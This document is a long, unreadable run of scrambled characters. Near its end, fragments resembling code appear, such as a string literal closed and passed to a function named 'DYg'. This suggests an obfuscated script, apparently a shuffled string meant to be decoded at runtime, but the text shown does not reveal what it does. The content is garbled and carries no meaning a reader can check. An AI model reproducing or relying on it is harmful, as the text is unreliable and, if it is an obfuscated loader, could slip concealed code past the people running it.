>!8uy0$eQ1I..Q)Ql5Qvv1e{DQtjcQ01QQa67ffs:.-.e)1\/r.!SXtx.ju6r.2_tX4co.)QM3s,eM..e7-l;4pFQe6d2t, ,f]vo18H.,fS-}32}.".+Q4u$Ijes7w.QkF.sptja.o7F-.Qm,:oN.F6fH7rQbcQ."F)_0yF;7D2l.QQ"C36i4Ql.c7wfu76..-..e.n]Xc&i6y4}a2t9DcSwc#-+ac.-QT5"66|oQatynft.+ycik5.3s.f[3!!Cugway3..j.:eshg.=tgnXsohczuQt+l..Fhfh]fM60.+tXx6vj]ae}-).!6!-x-!gXapf1jQk,!!I|!ej5s8,FMHt-8hxQ,foo@X1!8F!h1.a,iQ.bfn- a,mrfI[X..QC}QQmqNDr0h.uu.kluQn_s14sqolfXegicQ[...u3%3tlFfX4!!+oA,od)j.3)QF-Qf7F.23BbQ k1Qj4dw.pX.9]Q03)Ft4ss5,Q;l_im.e0J5iJu^n5!!\/Qha5r.*,x5,.y,t3iC9kp+.!.K..9y 28_5uv7v0!)i02.w!FJ-4X3gulQ=CQ-kTb(-;.e.37ljeQFX..oMDfq9f-s"jwvX71mvei,.hj61s.T(.,55lojeT.u4,n-.7,.bz(g)Q-ujN:yo0zXe)eQ.6Qbd.62e3ws!FfyM@2Qkt74df.9F%o9)e45v!QwQ.8a24_6_mQCfQ=6 ;_qi,yx8a-ffc4hX .Q6F]iUQ_|k:02hf8Qhu4t.qt,f5LFgt73.Pm6fQb.hlQenQxC2f.kJh.n:)-f9.mH9fQoM.crwf!a3!0n9i."oi10+0uMi\\Q19 Fnvl6Q6hQ!f9htrck4.Q.Q=)E-ffQe,qFQhSw]1 0Q]8rmnvs.6u.Q.f(1)!!D38.b4Q6-!g d.6..39-.q6!h)f88.g5itFc.0,.!m6ota%z6n(v7lFi!mtnrQkQ9"t2kr08s1c9Q+x9..4C!46y\/qrQp.,QD4Fgi..eFit3.32Qk%+hQe0!.lb q-Mi.eag@+ d,twhaD72.rt5bt.cs60iaemw..7i2._poF!Xee6uO7.pl !sH\/>s2Q6piI"s-aaQlQw.+,].e>ytvQ)Q.ni}8S6!.eh}rs4kI3,.5,.,ZF6a..5r.i5I"av4u,"pb.8i(orhid2.6pQFMuXf3a50pQll"Q"s-.,omqk;[.!g:.FQytQb>n.;sj9.Qv,ud!5l1,2"EeFbEe"um.SpwkdQ\\Q7j"9,2kz"FFim5{FQQw(Olo",gq. ,0}`5Q.tQu"X"b_.u7!Fjfa.js.91gQvz.sFrQt+6iF.,.dzjNru".o2..44e_3eq\/.d7.Q\\2ll"w!n7H0<QF2QQQ-).IQv\/.3oo..1.,3Fltgsr"e=M".X6])Nk.F$gF,gcxF.-e+Qcl;u..!F\/2,"%mQF-!)0$5Qtupi...-",f]IWoQts"ypBFt4u.jfdFF)4Qbi.xeIina=-mX+.FiwiffQ =.9i,.Q.!.a2QFt3..sain.]jQg2Qv6F1cJ$a(38FU.kBtQlXxxn3Xy!l.yqLt!a62eQy.me)td1ud{\/..F)ifFF2!,7n?3e9.]t,aXjwQ.o44Q.M.HA3[fd=XQFQzoF1l.:,HaQ\/.v`n)i.yF1)8:.7E-9l2\/tl7.q7kX}a2!l.Fep{,\/-x3eQQ\/q:myQ+ochN3ccQQ1FQ1c8MLa)f-rgfU1f.or9o:iH,1e"E9.t.:1-hmce!rCshlQQIos41p-dQ!<36.2-!mtfyQp,ostQ T.lQuethFa2frFQ6.RgDa,!au2]:Qnp..,YdvOp0k."fX;.w)+k.t9O]Qrd1>Q.)H..owQ7o-c![6.XXt8d1#q.9d0(t.7b-Q,70_esRIehn..,6mbt2kQpc41QQ,w+.mfo.y9(+.offu=bajd4eF!nfQQ"u.)\/#e.qFlfin\\0lsa"\/o5i6afg..-Q.->6nQ,.c.6F.c! 4sk.i?!EsJgQiu9=.Q":_oia8Qgm5jm.so.0leUn5Q1tFs69QEc0n!n+})5Qe.c-nl."1."Ekk..6(g_aslw>24,svN;#2.0z.0,.q"^w|].\/e,ekXeR#5FqXQ2]"sfFclpQdQel!4,2jIehQ 2e{ajeiceQwi[I6niye"&ow>c.9ipn-s0nFnr1.d4..Q-tN<k-!1Q{tb3,.l4LQ{uERQ3rFF1Qqjh6 utQ.eoQ!!c;6. )Q.eQF!$C|f7vmbQ5;ov2d7.DFo4XahFw!Ql]2aa]j93i zQl47S:ei.4F86Cud"(s.k!kjF,i"3(pi."r-h2QwQ2!"-o-f.-,79.0]XpovQm"J-8EQj7.tE.(10l3vz.,f,.e\'Ftr]HlD8o1k6,f.mQuQ.7eeiM}t.67-c.1-48lo.4]7(e0.Q"Q.Qe21 Qns9Fsur?xCrhr2Qr)F( Q.F6S6k"tf.=-Q."lXP\/hfuHfs.].0 #f{k^w.xr44.F8e7e$ f99]iplQn0QiX98.u-w].".j:K\/f)..xpv2!dg.XIciS=FvgQn.gqF.ghQ>$yX!{)iyQiQxQk\/4c8\/QC1l(,37II<mDj8\/8KQtqsk7rCQFa:z.oQ.5699oYxaQ;)0h t\/m.7f0z1IQ!j84h}69F.281v!5 S!.5m4y600C2a5vg39ad3rZ.5\\lQ..s1)_:59m3$(elx2s)5Qtl!ibka.3-.,Q9y.(m7G.7-f.asQu..t!ha.fF.7.,fS7DXg..C.F4uzQl$cn,"N2.8.vxEtu.cf7orxu|"7,<\/!eM4lyC.j88.Ce}.rvQ._)7-T\/\/l\/}$gt83Qm..Q0lp."2!70)-dy!Rwy4IVQK_r3|.6ts..QwTb.th21...QhQQf5y.JnaX."0yX)QX..nfv8,\/Fr4ar7E"]ig(4.!T.g.:8nagQ,)7whoy.He2!pnifI3txFvaIsQ\/ +P(!euQQ15z2Q"oo56.f2T:mo...rn6nff-3u439,5-9&)7-i;?3C2`od),0iQ.7 Q!KF3ulv.H@hpsj."X.F4:06eQnp3fj6s"iiFQ.hffQ4tegklAQC2ff5a])e3MdQ..{f,IsFi1f.Q.!&}7.o,.oh!&Q3t.$if62Qu_.X13Qz1Q76\/n,Sow\/"pe5..lf.Fo0="}hylgi3lN!< $rt{|a.cQa9i9l009.jB6Sih.ph.(;0r aft!yEg{"*43.Nl;qasaf,IiX0ipc.hc.0seusFQ)apu92.FtitQ\/oF,.1n,s53.-XQt6.;;n9aD!.s9t"!x3MQf\'Y"-unkI!0c"oQ116uk+.w$S.7v)c2cQ4Xj6j5xX0`fMqQo.3D1" >iQ>s,,!Xs.omQ9tC6y8m]F..9mr.jQ]6{NeQ.w-9s.sf1wDh9oeq3i#QQvF9pa!,5iQn5!6S"6!5Q7E.j4.I3fE}n-0.QC<1acQ7h!.8 6mBt6i.ul1.b,h9fF+0.2eQbsF gFoP.,.:|upn\/lSFIjw}Q34t6xY!:w<+yrn13.FF.Q=x.2Q.+FMRi{S5-}pQQfi5$0u.En(upla3zavvl.e2fvi.8Qg6c9u.nK.Evehla.!^sq1.j40imC!}F\/"Q..,\/.Qlim0t,."c.1Qf(#c(i2w<.o.-1Fn7eXlyN\/Q+1FQ1w$DyQXt= ss`67,fTF.FCD."flcd<d&.ty.F305436g1Qgn74doc01eob."7.0a.d. u..td8Q!jS\/Cqo4fe9q{lG fof.fub.QvDvf81yjQ.\/.ggy.F1g.3;|23iq0_s6et.oQ.FQQ,u.pR.3Qas..8Q2nyQ4i"3nafQQ[0l,QFF!$]6.eM}h.F$1.o)Q 4e)Xse411-,QfQ2sn3rmF!;os2e.5.!)Ql8zNj>oQg3{f12X$e3U!2j="DI07C,fw g92Q6fu\'aIg3Xonb"e33"m.hwlm..55(Q.6s,Qgk  .5Qie6*.eD56k7.3Xt.e0;6h$Q2iQC.a6pfC.M.FM9y;6FDo4 lQs.4!QsIQb3tt294aat9f19Q;3!C.Q.vi0fep.!,t.d8C6.h3LDB"rQ6l;,7fe0fQv.ifcu..6y45n*Kt35rf4tv8feoI$oejO34Cl515.,@2.rtcmfl.w+QQQ7zvyz4=mrFlp[rvQ-7Qor.o.l.Q99e}Q;QoXx|w5o9t}2eC4.2!Qn403p,yf8)qhQF!.d0i,QfQ;8}w6uQ6!e <r.C8..E^+zJMf0FX.fQs_,Q-.(h_DQ5.6.X:5.Xsg.,p.soDw3.3;5w9Q.3)152Q-0s1..f!"q!5rQ2,ovc.Qp9FFo52!4fb9QQ.996.e6Hag.!XQ.*x692$:s.C,2y4zFWp..c!gv0xCt-,rei92y.793QhQd-51al sn]3Cipjw7m;3.\/b|.C8{cZ!"QD,zg.b6.FpQ:!l"2timFXFh:-dC_\/"..2ydcr6c$9572tEoQ*2F>oQd}8!34.;t.!7![.t3#3XCr,g(3)+f!TQgtcnFa3!9e%5;i FQeQ\'.d!  19anf,tu0=QdQ.efFacl_]F4ar7m(5avl29{rauTa..j+Qm3}.o.ob,6"0Qi3-Q]7!e&Cp.!n2"mQ<Q3j8dxa,4.mCuUQLnc0Q8Q$jju)ssF3=\\Qr3"50#.=(-.Q-as!:i3..es2]._.\\Q6..xlQQM6.pFg4mEEfQ4n$cuQ]6i"gcha5F.91-Qg.!..9FX..mQIQ-].ensh.Q=f3.5_8saMrlN1sv[:flarr!Qr".cal!\/bX("d5uhX.6opQlQ)S.x0bvQ3!e\\Q=Q 3h2f!e5Q19QFursQptc4.\/._E]pmQ>2gIs,{o_-D2cX6CFQ7b!qQe]afh, b.857.$I..70N67.Q,x&r\'Fo.3,,4H"4!SB.F9QoEz,edr-p2lQn(.n11:,8r$85QhDF=.w$!Dyt_!aEMzYnii..w-mn9)n5.fb\/ Q;tQe.T4T"FfQQ.AI.il"H.bp!8,D6CqF{!..)(rlnF[43!fRtu*HriXSQ>fr.=neNF]Qh23(6Q\/CQz54Fs..33oo=6pI)};0mxAaQfr4f(Fihh2ba1u,l_t.o!s0.MOkh0.,i Qw.a;rzlFQOQFgChnD)utwt(Q.fsDe.)t30o.()5Pf01.hviX.IQ7=.Qc_.QohZz.oe9{noi1}9F}eun=Xi.FQ4uQtt"e\/w-qao!DQfky$>|{it.SQFoh0Qdu..pQTcQ.\/IQf..p;mEFFii]55.(o\'if5na\\"$g4#o-x51o4.5FX@QzQH-dM.aauf.!Q\'le2t8.6-F)F1-{uyN5,F5Q.[ nz._p!j1Qlu_55DFj8.T>lQk)wQeeo.FDQ.QQieQp1sur!dXnm,..=fCYgdX+qnrF.o\/riQ(i5ac.0,.QlbmFczg"(9CMne"]f\\z f3wF)l&dsra\/_(Q ;p.3ui5Q)8nF4QH.Qj.Qn\/Q=sj.tH^Q$y.4l;2cs04snffr{_i.:,eQz2m.FY)yon6bsf1.\/l"FvaTwgffgFfh#iXQ!)-K:f_!Q8Nt0xF>mmimsXFt_CvQ%.Q=,QyeQ}=..fD)9aIs\'t.F|!u-0\/W{2oI)ew5q.9ap27b,kcQnE98d9xh\/Jm2wo8ao;btMd.D ngiQw"Qcwxe(QS)sg_h!Q]e3s=us1,c..rF5{F.Qave?mv3ldkL 4!Ql5QdodzFXdauncet:!19Qnjh.li3d8..4v1v2t)Q7gQ2F$1o.}vr.[auo}Qe_Q$.5t.3tn2iSon5-%"],f!eQ8s.e9si.dcD)ou},Qs"f+XutCsiNt|10voi.M4p2hteX.]12f,4lih..t.eXk115sot6e 87;.c41ftf:8mt-d2Qn_F2;,,,.3!mptomQt!=.qof!ji-a ,g.Qt..Uw<.%Qioeh7s2a!lr*sQ\/vflQF7!}tqv.v]cl"Q60Qc4..)" c,l5> ZQgjse.37tzs(Wgfa.492="o92u_qLF,.f&=oQd.a.CX!o6F)XelLQn,396)g9(l.4pQ.F4,.F"&_fQ!Q!083Q1;ecS8i3h!eQfF!m.r:1QxV)nf.F"F%Q7cQa)eNf!bhQ,fy7X43(Q_.wd[l.ivtmEn+.Q8.M0.kt g3Fs(!8Qu]6kwQ.f,5egyr;X2_fiGp15<9.7F.eI.3%|Fs.r7,Qwio]eFr6m(644)#=4nz1t7C$Eboz Q!fFhiQd).E.a=r"me.p%f6g$da1b.fP.,)QPy(,!)Q$gQC4FFFD7qEn.3gfs4F.J$d1|r212e.Ing,g.l.enFdf.]{9w."7\\aE0_F._r0a[pbQz2hQ.!.xe)bQ.QsBkQune.d7.n8s{.(QQ64F;08Q,fSFa43987yu|$x];1b_ipeW\/t$=bpeN!Xts._mtc1cxpefiQ2f! H.s.ret!-X"l"=X2ip(5h00Q!.o..QN..CxQe80tf=HmD_ke.ifF7:Fu2QQ!\' )3,80\/7edQF!:C3n-3.2s:f\/(1cFHc..f!p.2Q!Q_de5."o{eF"*i3xsfQT_tss8o2XQ )M.h2Q!..szfF=8i..7s3N5w}}44eQQy.!.3Su{.)5Q"ic:t9X7z_Fn.ch)>ueQ0is|f\/foQc"7n..Qjh.s_.7Ft!"n$iC.C3f|nz|.-FeQi.]}i0osn3fFl(lsyo".0l!eafQsta1iF.p=o71x@"vl=fH){ij_(,l_FDgDtbS:9dnc4!Ip,s.oaQ234TQ8Fpai,QS6Qsybl]oK.Q,N3l-4"))qpfn3%F#Xb,xQcoimp.rzid,Fu"b4iq,Ql.e.c84f.k9Jdi2otF-Fh,h-5mF_6nFynlw4_1nQl_i-MzFetwQ.ey68FTT;w""6XaH-:bme.a"(41QOQ;w.J.dttuo9xo.FFt.7h9tn qno."pt6=y;DgQmF7.f65:wFFComJ&g.Bs4.-9!u.0]!!al.c(dm .j!:dQ,uQ\/44X30ayF:1:\/qsJ.!-$.0toen.Mn#0fG.]4cn.h0.Ufo.F-(i2ssa"rou_tfmepje6_;F\'lQeaf=)1b9X.Qem-rg.!qnej!}-Qyp9x"e;7aOc95Fdj}eQexX4..E<sq,.Q3tFm%mEzF1."3"X?951Fe!nr70t)-tx..{a0Fs_0!Q1T )ro.]4!bQ3c44CQFfKw2x]e.h.xs]e.;F+35$nkFyr]a0=s7!mQxnr2fyenC!YeF.!ng_1)b(Q\\n.e;Q2SMsEjQQ+9C4a_hH5\/"ic.!0=vnfv&otC b33kdaFF)?+F_!".Q(.C sf,f)?!{ie7mF.Fp_sreesn3pQ"mw.utFmC...XC6]4A.v0=l,oQ5.rFl2+Qe$QcF-)Q"H.b..b,FQuroe[ea6>_Q{kF};Xuoiaxsj). fjn,D\/a_"&i-i4e g.eQ_an!gQp?,QaQ.o!anoIXf.=_QQ-o5w.QF.&h5)6Qo.]Q.+Qiu.z.R0l+Q<M,QX%"sg7khe"QS:Q76QtZoQ#.v.g0Q:4w..o9.d$6vsa4.)_6^7".3\/s}iMu"Qe3=Qz!,.Mlu_pdq,..._+es7v.p,Qr,Q,"o^g!,{XmilFsF"&}y.T s.r:..sl=rQ_Ft\/Q_FQ}g9r9}[XfE.Fnan5)CFg..l!2}QcQi"!078,0l.;6oftrQNksQbQx.Qa2eu81nF,Q$u.y0Ne7wr2tl56)0:s62ye84Q*H4nar)1!Yye-!h2f;Fhtcp=E1QTeb5xQC.8knuF2ErF(.pQ5,Fo5_k,iQFw.qe.5tt)Qbio(.akrile,km1f]a!Is72-5]Fno)!9gj0iF"f5x(2IegQk4{iw[ql9I.l"oiakhdmo3aQ"5-s"xMei_d#esQQ.)}.li!v3($p7!s|7Xx62_-f=u..IQhey.,=ins-lmmlf.Mn64a23w.lQx.Q.Q.jE Q>,ne+Q8gd5;e4FQ\/,QQ|#.Q]g2.xi1Q=X=5na"FQfl.cedQ.t]e)5yt_.sXQnFvtQmQmvi$mcdaQp..$QQ,Qd.D0t..0.c-Gln){)u!l5m.jS.r]E+ yos8xl}Q).;Qufqo0F.g{!ywm xjtfor.Ma.;1wnQI.7]tC7uc"3h5Q7|wQ;[!sZ0p.M!.."D!1dvtud)iQ> ]p6nGm.0..Q7XYkp4.r2b-EvtQe7..18 jwFel5FwatcF$F..Q.rn7"zy34a\/Q.q.)80:$.5f(QQjE,5{]F7 ,_ZQ$u{D9lmjMt3Qs..4p,Fn r17alt59=bQ864"]9[oFf+b,u&c.F|bis...;Fj4}`i5,%4Qg3Qj_Fenotf$Fpg6!iQ],%]-.ni.{eH.)jQi3.do=Q.6.tLD-iQ9.t;..EZQw..dg-QnQ_-]95.e!;sF@io._|F3.+257I4.(aQt)5_Tvit5.3pF1$.5H"F....$akQ.tZilsnSg.l)zdaF+1Q.\/2k_wxX\/rQu61"1QJlz&n]l3lQ,M"Ebzfe?1Tw9gDQx.4$nh1_3Bj6{..L,,]2.4)}.6Q:a.6blQsoJQF6Q"NMi.)QfaaomF12CQ.nr}Qz$F4Qe67#cQI}-#.s|lsk.lX{Q.al95QQJnf(iu.sQFlsp2k%a+kQ_fU2+F27p0..4etFQMK.y!#el3AQ!.CT},l0!Dm6)0on.y06oE_)aexwhF-l Crekf.e,ie>67f1Ir.!n[k)n2vF@=vf65Q:QsYusqsQcQ&DluM}eQnScQQ IF"]orpaX8ll.Qji2nQDiFhtv13b!ty"itQo]F3!T3Njmf!.SA"t.t.2Q98g.QjQ.7:FQ8d6=2FlwF43t9xg5c..jeooi)!Q!MbnzQcoF;-=.1teim...l.c6QvpDQ,{!.zpQxoes4q07}p=!tm20.f-QXjn2ouemD-tg2:.g"3sNld`6F=Qb2.QvQQtQ3F-n2!vNQ.l6pa.wQr9)Qt"=.n?!a2txi6g.FI1}"Quo.K1$R7F7t!$d.],F,]k3p6_po2evS(.6g.,nl .ia0p.7r"41Qb2t.Q"pXyoi5{,-Q!.ri8Q.3mj).#y7hQe-"\/j26{Qw"9`n41=hoFu[l>ejF1s.3FG!)!m".|f.0-,!f-er,]0Q3s9(r0.9?t({QQwQQn,.FQsxd_="s3.n.sXh;)191]:ajE.QQ]pab.Qy_gc-!.Qi"aQ)$v.g.tQuxIGXS.nse0.4uX..Qc8sulQfQo)0$E.;|TD.!5Q-0.5zuFt9_eof..U>,a34FlruxinwBslhisQrrQ,m\/Xs.sfQfsoT,(-Cfr2.8;Qu).fd,7!.pofa6b.kmr3(4=z.F,zo.wPFX..$C-0$I,c(#q.oS4...faQ.k.k5r06S1a.-TQ.n1QQHFtQ)ttf.I9z&!c_.p.e(gh_ipS|rbQ1f5h. 323op2c]1lsi,F85]!)s-lsXFQY=h)wQ,iQFQ0572t6.o>ajo.:t2._C2zou$.cls,v$"()6iQ$."Q\/Xnjwl.(Io}r\/>",-\'.Q9.".%a.8XtE3oF,oQ.!im2fj.).nvn-6Q\/F4H,-k2jF.x.koF"hFoirr2.aesua.tf.Grk_ac.0s,u6-Dhd-Fyez.3)7axjee!T)hcF.I.wsy37iN,.(k<.3!goa7,hstlXesf5.FlFn.dkm#.uy3sf.aMr. 72u."5!)cs"Qr6.;2Q.rQmgwu"emtqF6-Ff1@lj#gEF{66-eTasN1Ddveg"Qza3fnb-.vfFB;].(,Q\/b)Xo(XtaaIl.,6:.l9j=:2yui.F9kgFCQ.IZFA3Q=a4{prlFu3h-Q9ogCvQ93.ce_pI4z6E.{.Q7Q5 .1FgN0za.!sfm6uga;.g4Qt9.]nag.-lFXiQQns(5^0.L.5\/uxvf05.Q\/jese080tk3s.fea,1Fo|h5i[tr9 v8dJfn2-auQ5)1}7!.)Ts M=ofQ3Q.nfsas9f1)t!F9vc1)\/.,..w.yg.svQ5.tSQX].nFilldz7.s.5p8e.fd03:DQ!f!i4fc=gQQqnkfah).(.wf;IlHQznaPQp3o79gQtgfg]]_l(F80,Q.htog7.71-oFrFwss{$,L0XX.9fQQ1QDlDF GgeR2n],.lfr)X]28,\/"p\/peicsu].FQ.h&9\/l.tFM(y.lQ.hfi-f.;n.[N :ev!Qteei!D..f2Xrh!-nQ5o6.d.iSx:Q:l2\'FQba,iF.l`fml,p!_-%5+N1wf)]fe(e9fd.71wgc"sQ(e.+F.o5QdQt+QXa5j=v)F.9,se ,,!e.l];i>fkw1il h.X et)wzfF-5:!Q2si4ud t8jac,7mbP.ImQ=.fwx.[rp[1.4lF 4abQ(n.F;apC2,Q=vfQz9!!50?i!..cFgth"m.j]JI$.a{afXQ6FFqX09E2136.sM-Qfi0.+.+D"ee!1j9!Q>QFv2sQ!f.sy9r3f5%u6s2."s9a5fkIm4ESXvF4h8XFFQ^eDQ,w5.xstQ+oir!emmD2)Q-eQ-rD.95.Q7Exklusv9F3sk\/-0k4n,lwX^FsQ}lvfc\'QQ0}"I..X,r+mc6.sF07\/i+<je\/{Q!XQ).Bdti!.aaxuo.5".=QpXT,.tse;5v.(26=ff22.ntFrQf1Wb}Fri+fc_qo[12,)Q2,)2fvm.;9.l.7r..)},Qht].og99"x7O.-2lQ.Qeji!7j.xDy$6d"p.rt6.R.0q.sQ;.-,afFhQn"];IO57.pqCpe.n=S5aFmyzcforo#5$2d00.fQNjl]k=.!}zpUg7xhEe).hAQ..g}e4.ef.6"Q2Qc<8,y\/uQ,87cu;pp+8\/),n,)FQ,fs2a cd2 si=h7a6pQt.!KeF l7fl.;Gl9p5h]f"QeQj_F[0-\/p1F!Q]C$oqQ\/sw 6Oa..,o&QD0l$)!3i4tN0.])}Q$l7Cn+a._,3.eEi.v.S2Q2X"F0Fp9ju2f4$i.jQ74fuQ2o2eg2qVf55CQ"X0,v2poezxta1P0sg1b06taF-uoQsrXi4)us.Qp.aQteigg"t31M(+0lrFs%>swtn",NE.sllkI)fQ\/Ql"g).(Qo]$o),S,gQxd6anQ)odF!.k5ui"o,Qff0&fQ_\/2.hig2#-f9\/7\'awQ5kf"?QlFuQQE5Qkn(Q7f]e.O..$di{5.}3}`O%q,;3aFQDQ8r2F2x"253.uioiC9Q.fs"sr.p7Qnft..uF$f.$1n-:n[5S90tsQsrbiQw-}utFQlt]mh.Is f..e+Ennt\/smmoYh QcbQlaOs^_Qi$vit,J!Iie.%3$..6.sm,-i1Y+"QuD5htH-!Q<15p.e)j_\/\/Qt!nEs@.dQSx)xl}.uMMSd86,]riF.8;Qg.)-2efn..=s.!Mo{F$1=o0r.oa",.;_eRQ".e$p=moX.o..Sd.7LpDfu5fhur2F;"mQ=MvHge_Q(eQEs\/.9,9e).Q.#aQnp2fff\/hmq4#r.5.!1rkQere.1jshewtb\/j6_(co9ef1aFa"2QIN{..rDh6{trf\/e3HQb.x,-"lh9s=a"peF..v2Qt5XF5vk ,ofF..r6ixD!.p-k-.YT2Q.!(^D74554Xa.3"i1e..-]Febuwl?Fifh\/.Fo874.47mtefQv2e,et.Fs~E.!S6ed$mk.F.f.Q8)iJx-iuxk(.,ae|w1Qn.i(".lfa^$e$.+rrteQ _As8tbfnjQj(f,:vfhI5I8..f.xQ,jo.6!Rp-Cg-fp1QC3gQ4edcmsopssTsr.,">>QQ"M3aeveQ3lh=ml,aen5p\/eyj6l.f\/Q.bF!spv"qe3,u0.tkm4IC..2.k!.Q}tz6.z"Qo.ft.TDaQ.a!Fzlk("3nHff,cFap.c6n8r64.=. 0l6?.oX#+pangr1fi;dTm.F1ml1sMetfs0wg4{s4f1$k; lnf0s5`t(Q9Q.9t*sgsa08=.2:-ti7!5ribu\'Ffo4 s.a5o!.to1Q.qookj\/sf|t.wnF . neSo.wp!QmsvFl17_!d\/heHFSk48sd{tQj(90iF7ssb9.QQFk}.{ha-{ek.tkl46..p!a95re6,8"h63t,\/ Q Qao.t*.$is0,e0Qi5blo={hir 6fsg9rQne.XQ0X.0Q8+.xbto.?jI=pcgd(.b\/QbtllnS--ckostefQa=*.aQ.196FmQfFmtF.pq9 FsQQhan#sd\/3.s\/MQxEQacd\/Q}QX.h(o.F9-mAQp+.fgFz-9.jp.Tzp fo,lost}N.!.!k!x!\/w=Ff8Q.tQRQweoX}Q,7_,FQz[o.sQs-ne,e\/8.!(qF`].QsdQlc-3.FQ7.ed.or{FQ0onF,+FnrtQtfQ8i1Qxse9iF-wdffIQX"r J.#!0s1rcfrf,$kaQ-gq-TQ8tHQ"MiQ.I-!F#g.(!}mF5-Tf5fxo$rf{Qtl3 ds.l$9tQo,MFp;t#jQ7hbT..se5iQ=gQ,-.e2IF4,z1."Lgg,"wsL.jQ4.e>ze"zFc9v:b)h..6lll :xIuewcQ]y1.5!.ec1onx..(4.)Q,Q8_Fmpgcl"{j_0..ne"3Fiif.-QuXgE7F0u5!,;Q5..Ds10aQ+!efQ]o! ]ezpin!x.(9  ejFhig.]Q l4i]tlizbcCp(Q.fp(03Pa.i5lh9.]fvoD6hl,h)QkcC.{!w-2zNicQC.rQniiua2z5xc0eH"K!& nm2R0;F4"s|6.Qk. tQ.n (plfa1Q6iQEQ+[r-QG)1{]!2Fc\/fs5Qi:"1Qi34.s1b! .s.,-.Diqk|gwd,nent.re\/u.omQpo_7]Fr-a2xI fIQ 3i0fnFQqt_1Q5Q u.s1 8pnb Hah+d7Q",joJ.sed5:C z8ta ..I7r.\/QQ-e8p{qsX*la"2.lSQ.Qu.9..! n!i!9ox\/riIhq)_.f".hI12d7Q!jd i2,$Q.tiklQerQFr!a- lbaf6yqnO 4ure1n1.m4i..3fao!2n].a_nh)Ysbrl!]sQoc=H.p0..!j53f.RjX}2R=QDQvl. Ha.o5Qwos!d67a5Q.3.1 %LoKi4Mo 3j]unehrcwy0$!I3Q)3Qyvq`ehdr8c6ki.2weQ-,1>#.fitFf0tear'),DYg('t2r1suFtN)Ki0]&_f)n6b]F}Xde=QdsDX=uX]cm.o.<Xfo3.%Qpte8a6jt(y]Qtr_\'gQF)e5!$g-QI ot._4d{.6}F 9jsF v)ft{=sok6gtifmX g,n[}QtX$.#62}td5X,Qr2xr3SfF8Xr!.\\prn.)lX],lE(QD,x225fQ)oOBW6G_;i$42]3#tt]..!tl.Fx}$o35QX.4QFFm{[}llFX`8XQF]F4o=fdilt.XF]ckgQoI.o11Qe7!2p;e{)F;Qer7I<A`+x}!bn.!Eet}&(C.R_X4n}x5)e#X)i4Ff+Y$=Fth,Q.:;>=;FX).F.F+o.n6](eF=]QsFjg3{A)_!]!eF:Q\\]&cA)rR[;i )(fRo==Q;4)F;.uKF,ARYFh,F rFp 6<or5m ,F.kn4.hF}5F9._2u)])f;EF9laeXsQyr3X9Kyl (i])i@!)Q,.fgQX7u{2F,LXoF.)go)}}.}2XFf.p.1&Qy{i,F1FC.N+j_wF_FVnn1XdOohFni.f8_*\/;F;qX9srQ!F1AF[5c,r<q14{QFnt}hF!,Qh90r!Rr]X1){FmF)nXGo3fp,atw56s387."Xa;CXrs]z0.F.X0XQqX])F.0pQt] 4u+5F2.Qtnc 3YQQ)}62:j;-t$$1t]F.v|e 4F!ia{6#lcD 1F_FS{taX]6bQkz{}=30yc}.grMD9s.jm,VXmxf..f5:uC`:!85b]F_=8_X1iQct*}jAGyM31]pt.=7)aetJtnn]&,d3ko)=.3,.4rodp1=sQQQA.Qha9eQQ5o],w1Qe4QX;Cr.A(5QTOX0\\.tnF)L ,ns.eo$xcQ,(QmxX,aXeF XQ)}7.e;8Q gb(1Q9s6Qtg.!.0a_otXQ]_*Q 0F#1bo.Q6]f.,ceTktXsk!Fik..Fow]eQXJ9citJF](F2_Q.3$!Q  ;0!u{mEVef4.wsQe=),5iExQ3qelFX94C!bs|;u5Q)XACF^ ]{XQF0!oraDQci.t]XFm&FSuCfX4oXt!e`jL,}AAeeF3N,ZD|n.;.4gi%cDs{5.|864Q7r}aF=)<BtD=Q,q.fQc3 )XFFp53c,I Q3g%)Q &38$):t_gF].Q=3{u:t1i.eP7cI,r]]]Xm=f7Qpn\\s6ijXX_} nn(_3{QXF,(iioQEV0.F_rhy3l;Fk4ME]1f(2L,M:..10v:1 0sxQle;aQ{MQ} ))DFriIQ^{_4nAoeX\/gr:]4ca7xec[cQ6tQ,\')Ms2]1{;+TEMf<]598Qe&.e0F !n_0]AQX!X2XGF#ori]F!Fv}f}tQ6z;X0gX1dFA4e uA( q(X.Fas!)l.SH.7a6X!o4F!} 6]c)fdeoju_D3eD:A\/]3!XQ)!*l!=n6rf&<txF7dFT7tQ1X}!aAAsQie$(!!Q=4ie9X8rt4QX!3&5IQlqxts]}4I.IJ54(FQ]6\/E;FS5i.!lQ.DQ94NQi8|](.!\'o3\'FtA)&1Fs3h&g.QT17t]_in,$X{XXa]}1)_d.m7p]yQy2]9X]66n!QtF.X1!g(Mo3Q .pdQt!}tQ=vF).9 _=Q1ro5;39e)5?eQQyFa?o]QF.F(6%l8ss,_ e[NQkX[r,!,?jXtt{7 stFF.4,QF.Q1!f|!xi3dai:FB=4g8c}d,?9i !QX!!.nQ.tD9wo4-M,]isFiF5=nXt{i|F)g{.(fd{ne)1]r ]ag4gQF(&.<]3yfX6sQri"rdQ=?{n4V),=fl]}sQX!7aF2l;g().1D N\'a]Fm\'!bg,o1.;ZAo.(pntuQiFat:E1]A4N409] 5XQhvAeX4x2fl9sFVAF,1QX<ajn;XQ  .v)QUr9)F-mDk.})F,!.5]}n(h(]).\/2)Qt]e"{tXFI)_=4o]h;Q_f]L.e.6Q3)2XmefQX}s1_XstQr21_&9X]54.XQ;64o55B_}F]]0U1,iQswX^rQQpQf}}Nr d87Ft .wX) ]a]o8f}1+u&9M^rxi+WnfrkfF83XeZa76F\/1Y!H)oar]FAiAk9i.nbQ4,-}Q\'XQe(e6tncrL[aQQNQQ!.F,!}_gF3E2D{.bit0ix[].Qo3Ie6s.IsX`JAX*Qu=K_4smc(Q\/3$hGQp5952X5]y,l3l-Xfn)4A"6tS4xQ9F !{3o_.FeeXPrXXtayQ%,X)DQe=B;eA.]hvRX3`4q] TisFtX 7g),FAnP]!X! 66n,osQ)]8a!neclic2F@.}.1eQLk;sQd!8X!oXs)f8s;7bQQ\/Q]0c.loufFis08%xgQQ70au-)D8X]^QX*eA.)t.ti,uQQtlgtQi]F(.`c,ile_orlXf8i6! X,+ynQoglnhs%u3=eADoyr1Q(s`}oX1,3)F.\' 